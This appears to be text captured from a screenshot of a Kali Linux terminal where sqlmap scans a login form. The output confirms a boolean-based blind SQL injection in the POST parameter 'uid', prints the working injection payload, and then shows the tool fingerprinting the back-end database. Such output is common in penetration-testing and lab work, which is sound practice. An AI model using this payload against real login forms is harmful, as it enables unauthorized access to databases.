 Applications Places Terminal Sun 19:58 1
root@kali: ~/Downloads
File Edit View Search Terminal Help
POST parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 88 HTTP(s) requests:
---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=admin' AND 4531=4531 AND 'eSHp'='eSHp&passw=admin&btnSubmit=Login
---
[19:58:37] [INFO] testing MySQL
[19:58:37] [WARNING] the back-end DBMS is not MySQL
[19:58:37] [INFO] testing Oracle
[19:58:37] [WARNING] the back-end DBMS is not Oracle
[19:58:37] [INFO] testing PostgreSQL
[19:58:37] [WARNING] the back-end DBMS is not PostgreSQL
[19:58:37] [INFO] testing Microsoft SQL Server
[19:58:37] [WARNING] the back-end DBMS is not Microsoft SQL Server
[19:58:37] [INFO] testing SQLite
[19:58:37] [WARNING] the back-end DBMS is not SQLite
[19:58:37] [INFO] testing Microsoft Access
sqlmap got a refresh request (redirect like response common to login pages). Do you want to apply the ref
resh from now on (or stay on the original page)? [Y/n]
[19:58:40] [WARNING] the back-end DBMS is not Microsoft Access
[19:58:40] [INFO] testing Firebird
[19:58:40] [WARNING] the back-end DBMS is not Firebird
[19:58:40] [INFO] testing SAP MaxDB
[19:58:41] [WARNING] the back-end DBMS is not SAP MaxDB
[19:58:41] [INFO] testing Sybase